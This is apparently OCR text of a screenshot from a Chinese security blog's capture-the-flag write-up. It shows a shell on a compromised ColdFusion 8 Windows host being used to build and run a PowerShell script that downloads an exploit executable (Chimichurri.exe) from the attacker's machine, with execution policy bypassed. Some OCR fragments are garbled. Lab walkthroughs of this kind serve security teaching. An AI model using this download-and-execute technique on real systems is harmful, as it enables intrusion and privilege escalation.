 #!
mount-
shared-
folders
C:\ColdFusion8\runtime\bin>cd ..
cd ..
C:\ColdFusion8\runtime>cd ..
cd ..
C:\ColdFusion8>echo $webclient = New-Object System.Net.WebClient >>dayushell.ps1
echo $webclient = New-Object System.Net.WebClient >>dayushell.ps1
dayuArct
C:\ColdFusion8>echo $url = "http://10.10.14.16/Chimichurri.exe" >>dayushell.ps1
echo $url = "http://10.10.14.16/Chimichurri.exe" >>dayushell.ps1
C:\ColdFusion8>echo $file = "exploit.exe" >>dayushell.ps1
echo $file = "exploit.exe" >>dayushell.ps1
C:\ColdFusion8>echo $webclient.DownloadFile($url,$file) >>dayushell.ps1
echo $webclient.DownloadFile($url,$file) >>dayushell.ps1
C:\ColdFusion8>type dayushell.ps1
type dayushell.ps1
$webclient = New-Object System.Net.WebClient
$url = "http://10.10.14.16/Chimichurri.exe"
$file = "exploit.exe"
$webclient.DownloadFile($url,$file)
C:\ColdFusion8>powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -N
oProfile -File dayushell.ps1
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File
dayushell.ps1
C:\ColdFusion8>
大余安全
https://blog.csdn.net/qq_3480174